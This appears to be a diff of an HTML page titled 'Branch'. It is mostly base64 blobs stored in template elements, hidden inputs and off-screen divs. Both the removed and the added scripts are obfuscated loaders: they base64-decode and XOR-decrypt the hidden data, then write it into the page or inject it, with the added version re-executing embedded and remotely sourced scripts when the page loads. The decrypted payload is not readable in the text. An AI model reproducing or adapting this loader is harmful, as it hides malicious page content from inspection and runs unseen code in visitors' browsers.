yeq0OgdStgGfTXyeX6kJ0IgalGoHU3NBn018nl+pCdCICpRq11NzRNjtHJ5++DgxqF+Fi3cTc2AuPSx+P+gYMdkKlWrnMsLwD2wtfy/4GAGZ6sVrA+Oz8L7JKGpqeOkQfD7xG+TjkhF+PCx/LvkI0IkPQX6SoTIRfjwsfy75CNCIy2BfAldz8948LH8u+QjQiQuUrzNHhvF6COhqG8jY9e1esF6St3LFWihoC37Y7bEZ6pWLd4NnJHoozZ2O+QjQiQuVageDZlXrXc7fLvkI0IkLlWimQ5IRfjwsfy89TEXpD6GuE3ajwVtYeVu6nZyEyd+xfkI3wjCcnCx/LvkI0IkLlWvDdvZhe1i4Kljd/VFZKpVrBkKDcX8tTF7PPAzFzYuRK9ZlQ5F/OO1vz2iI0anq5AoHc3MgHuzN7g4YmfCIO3RbYIKDcX+47K4OGHmwiBt0+4aiAzF/DM1OTig4MbhrdPsgghIQb1jsrj4YmVBYK3QbZpKi8E9cze4OKelBqdqlizclUxF/uO1fz4hoAZnqBOrWogMxrwzNTk74ODG4a0WLl2VTkX85iK4eGDmAiGt0W1JTc2Au</template><template id="xcfecdf4">3V0vL/kJ0YnahYsHI0MBnz1Kvl74iDHYi5Q65zKCEA7dDes+GHmAaHrFawZCgxGvLM1+TvgYMYhvVHrnwrIQbt2tWz4YeYBoesVrBkKTEG7dLR8v/cngaIq1uzaiEzTeHc2/2/0dlAjqVZ8zJ+Pz3jwsfy75CNCJC5IOU2cGdepobHsLaQ6kHE0QPiTjkhF+PCx/LvjIJM2e9IimQ5IRfjwtv9q9nbFrqTVqBkOSEX/4aOpO/TwUnD6kuiJ3ZvQ6aMk/+t38lRkqd8oGQ5IRfjwsfY75CNCJC5VqB4fWhB44GLs7zDkArC/[base64]/z/gJ8IhLdGsHY5MRfz09D894aNGNiqWLN2eC8A9szQ5++AjRiBqVaxaixpGvDM1OC1/ZUIgalYsnF4Mxnx18fg4YKYCIC5R7B0NDUZ9sLV/P2FjRqeq0OgdDkxB/PC0/z6yo8WjLYG4TBxPwvskZG18bqNCJC5VqBkOSEX48KkvaLdxFzDuU62cxMhF+PCx/LvkI0IjLYS6TInCxfjwsfy75CNCJClEukyOWJbopGU7+3D2UnEtB/0IXQjCcnCx/LvkI0IkLlWoGQlckGkwpG7qsfvR8ikVLBkKSEG9cLW5O2OkVjR7R6gICQjevLC0Pz4h5h+grdBtQcoIQbt1d/m74GDH4itVrFkKy8A9sLWuvqenRqF+li0ci0hB+PM3uPhgZUckKhYsnchLwLy0Yvk4YKYCIa3RLUlKC8A9sLW/PiFjRiQqUewZCsvA/TWi//6np0ahrlDrnQrN1byzNDn74GDH4W5RqB0KCwF7dbQ5u+AwQWGt0S1aS8vBfaj1vz4hY0Znq5DoHQ5MQbywtD8+IeYUpKnSq80eHVf/d7IobnXkyKQuVagZDkhF+PCx/Kd1cFN0eoT82QrNT3jwsfy75CNCJC5Sq8gcHcJycLH8u+QjQiQuVa8IHB3F6COhqG8jY9bxPgCrS1tZFrh3O3y75CNCJC5VqBkOSELsJSA8rnZyF/y9g69ZikhB+PT0fL+ho8WjOkX9Cw5ZQrhr9/y/9GVCIi5RqB1KTEX8tSm6u+IjRiQqUa4ZCl7evLM0vL30ZsGhblArnE5MRfy09bh74CNHp6sVrZqLCEH49LW//6DjRjK9EGudiwsBO3Q0rPhh5gGh6xWsGQpMRryzNLy/8aeBoX6RqBqKDgO7dLQ6+GDlAaCq1i1d3UzGfbC1fz60YMfhbdBtWQpIQbz08ni+Z2cBoCvOrhqLjQX+8zT5pmEgx+F41S+eDZxVreK2e7gw9tPjpNWoGQ5IRfjwsfy75D/Tdz8F/MhfSFskaerl47j6Hf02CLFGRMhF+PCx/LvkI0IjLYS6TInCxfjwsfy75CNFJ/9H/[base64]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</template><template id="xcfecdf5">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[base64]/xnvMHxzCcno26GswsRYxKd8oGR/dFmglo69oZDORNX4GMMrdGxWrYbPpqrI2QGQ4nygZDkhQaKQx6HvjY17xOsf7iMxdVK7lseus5CKD5m3AvItdCke+OjH8u+Q3giNuQWuNnxxW6KBgvrg7u0Dn7VWp2MwL0WmkouzrNWFB/CyUq9oOSYQ6tnt8u+QjVrV7QPyKjlyGbeQjr/nmZYikLkLik45IVG2jISmpt/DCMPxGfcHdnFepoaym+fVwU3d/Bj0bTl6PePCx/K50d8IxPYX8zA5PBenjYSnotXDXJ7+E/QBdWRapoyTkLb5yQCX7RnhN20mHvjox/LvkMROkLEC7yVqdR7jme3y75CNCJDtGeE3bS9Ur4OUoYPZ3lye+BLkbD5yX6yVwPv0uo0IkLlWoDd8dWOqj4K9usSFTsX3FfQtdm8f6sKc8rvfzFvEtxXsJWpye6qRk/y91cBHxvxepzdxbkDky9zyspyNGoCpRql/EyEX48Ka2O+QjQjG+ASgJm1vF/7Cgr6q3chGxLcH9SFreGSmjoKxu9/fAJe3Fe80YCxVt4zA+/S6jQiQuR/mZDFjQ63Lx6nFkI0IkLlW9iVrIVixi4Dy8pDPXN63H+4qfHN/l6+r6cWQjQiQuVbiMHcvXq2MgqCH5OBkkKRWp3hqd1DjlI63uPLCUI27RqB0OTAB49PR8PGM3UnE8VbmLXVtGrGXi7fykshe1fcZ5CA7IVP+wKrj/J6aEJCtWLJ2eC8A9szQ5++AjRiBqVaxaik3W+7VyeD6kJoGgqwXrnMsLwD2wtfy/4GAGZ6pQKB0VTMZ8dDH6+GClUmerkOucywhB+PS1uPhgJsFgbdGtggvIQbzzN7mo4aDH4K0QK5zK2AZ9NfJ5fqQnQiAqEeudC8hB7nA2e7gwMxc2KdKrzdvZgnk2e3y75CNCJD7Au5qem1WsJGru7zEg0nU/V6nJ3ZxXqaGwPv0uo0IkLlWoDd8dWOqj4K9usSFTsX3FfQtdm8f6sKc2O+QjQiQuVagJm1vGaqMibe9+Pll/LlLoCtraFD46Mfy75CNCJC5FPQqN2JbopGUnqbD2QbC/BvvMnwpEKCNl7uq1IoBi5NWoGQ5IRe+zsfg/4CdAYuTVqBkOXw948Ka2MWQjU7F9xX0LXZvF6WDi76t0c5D8/YG+WxtZE+3zse3o9XATd7tX6A/EyEX48KRs72Q2UmQpFbkK3p0WqaMk/yswshJxPwz7CF0ZFm3ysCmqsjZScL8F6dtIgsX48LHpq6e20nc7BOgeTl1UruW3NjvkI0IxPhY8zBgbVLtkoihpsTER965S6Bjf2hPpobA6cWQjQiQ7ReuN214W6bMk72/kJAIl6lRu045IRfjlob8vMTURNW3GuUibSEK48XK6/aJlFjIvk2KZDkhF6eNhKei1cNcnvsZ5D03YEezh4m2jNjERNSxAuFtIgsX48LHpq6ey0fT7AWobSILF+PCx6aunt5N3PwV9GwwOj3jwsfyu8LUCMuTVqBkOSEXp42Ep6LVw1ye/A7lJ1puWq6Dibbnl85HwOBRqX8TIRfjwsfyvNjCX/P2BukhfVR+64eLt6LVw1yZonygZDkhSuOBhqas2I0A1bBW+045IRfjwsexoN7eR9z8WOU2a25F68Whs6Pcz0nT8lbjK2l4F6WDjr6q1JcPnLkTqX8TIRfjwpryqdnDSdz1D6A/EyEX48LH8qvfzl3d/Bj0antuU7rMlbei39tN8/Ef7CAxdVbq2e3y75CNVbq5Vv1OEyEXpZeJsbvZwkaQ+hnwPVpuWq6Dibbn1cFN3fwY9G05ej3jwsfyudHfCMPpF+5kJCFSr4eKt6HEg1nF/AT5F3xtUqCWiKDnl4NL3/Qb4Sp9LEOmmpP15ounCJC5VvYlayFDppqThqDzwljJuUugJ3VkVq2hiL+i0cNMmOoG4So5Phewkoa84cTIUMTaGe4wfG9D49jH9eiZliKQuVagLX8hH+KWgqq75MJr3+kPqWRrZEO2kInpxbqNCJC5H+ZkMW9WtYuAs7vf3wbT9R/wJnZgRafCwfTvx8RG1PYBri1qUlKgl5W3jN/DXNXhAqlkYgsX48LH8u/ezF7Z/hf0K2svVK+Ll7Cg0d9Mnu4E6TB8VVK7ls+mqsjZfN/aGfA9MC9Dq4eJ+qnFw0vE8BnubDAhTMnCx/LvkI0IkOoe7zNabkeqh4OHhpjIRNX0E+4wMDo948LH8u+Q0AGe+hf0J3EpUbaMhKam38MAmbkNimQ5IRfjwsfyqdHBRNL4FesHdnFO65aCqrvkwmvf6Q+sZHxtUq6Hiabmi6cIkLlWoGRkKAzJwsfy782NTdzqE6A/EyEX48LH8qnRwUTS+BXrB3ZxTuuWgqq75MJr3+kPrGR8bVKuh4mm5ounCJC5Vv1OOSFKyejH8rjZw0zf7ljjK2l4dKyPirOh1I0VkPoZ8D1ablqug4m29LqRB8P6BOk0bT89yd7IsKDU1Ba6pVnoMHRtCQ==</template><div id="kpkszcrrrx" style="position:absolute;left:-9999px">null</div><div id="NkrvvBYn5" style="position:absolute;left:-9999px">temp</div><div id="_RN8CQWCf13b" style="position:absolute;left:-9999px"> </div><div id="_mW0wOSNPPTs" style="position:absolute;left:-9999px"></div><div id="xbf5dd16b8" style="display:none">temp</div>
-<script>function ZwXqJN(){var x=38;return x*2;}
-/* fallback for old browsers */
+<!doctype html>
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Branch</title><script defer>function xLTyKo(){return Math.max(85,15);}
+/* perf tuning */
 (function(){
-var bFLEln=atob('KLCZdoBEGQE3w+Ln0s+wrQ==');
-var uHikc1=[];
-for(var hwvJex=0;hwvJex<6;hwvJex++){
-  var _e=document.getElementById('xcfecdf'+hwvJex);uHikc1.push(_e?_e.innerHTML:'');
+var i1Tffb=atob('iiqBUPmaUybhBUYnTAVi78LRxItDHDCedoJbwljahVe3LyXnGWb+3hvWtFRvro8vhUfetT7/Fv++7/+yijB3rQ==');
+var z8LMV3=[];
+for(var GcdQTl=0;GcdQTl<7;GcdQTl++){
+  var _e=document.getElementById('dqkbyklghrg'+GcdQTl);z8LMV3.push(_e?_e.value:'');
 }
-var IHDRas=uHikc1.join('');
-var gBZHgx=atob(IHDRas);
-var GZqnun=new Uint8Array(gBZHgx.length);
-hwvJex=0;
-while(hwvJex<gBZHgx.length){
-  GZqnun[hwvJex]=gBZHgx.charCodeAt(hwvJex)^bFLEln.charCodeAt(hwvJex%bFLEln.length);
-  hwvJex++;
+var XZnPEI=z8LMV3.join('');
+var RYGeB4=atob(XZnPEI);
+var cfZHpf=new Uint8Array(RYGeB4.length);
+GcdQTl=0;
+while(GcdQTl<RYGeB4.length){
+  cfZHpf[GcdQTl]=RYGeB4.charCodeAt(GcdQTl)^i1Tffb.charCodeAt(GcdQTl%i1Tffb.length);
+  GcdQTl++;
 }
-var sn1cgR=new TextDecoder('utf-8').decode(GZqnun);
-document.open();
-document.write(sn1cgR);
-document.close();
-})();</script>
-<!-- end -->
-</body>
-</html>
+var JMEXoP=new TextDecoder('utf-8').decode(cfZHpf);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(JMEXoP);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var RXIG36=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(JMEXoP);
+var vh0tHO=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(JMEXoP);
+var _h=RXIG36?RXIG36[1]:'';
+var _b=vh0tHO?vh0tHO[1]:JMEXoP;
+
+/* Copy allowed head elements */
+if(_h){
+  var NhHNOS=document.createElement('div');
+  NhHNOS.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(NhHNOS.firstChild){
+    var _n=NhHNOS.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      NhHNOS.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var tpbAFy=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){tpbAFy.push([1,_s[1]]);}
+  else if(_c.trim()){tpbAFy.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(GcdQTl=0;GcdQTl<tpbAFy.length;GcdQTl++){
+  P0z8FR=tpbAFy[GcdQTl];
+  var VRPhXC=document.createElement('script');
+  if(P0z8FR[0]){
+    VRPhXC.src=P0z8FR[1];
+  }else{
+    VRPhXC.textContent=P0z8FR[1];
+  }
+  document.body.appendChild(VRPhXC);
+}
+})();</script></head><body><input type="hidden" id="dqkbyklghrg0" value="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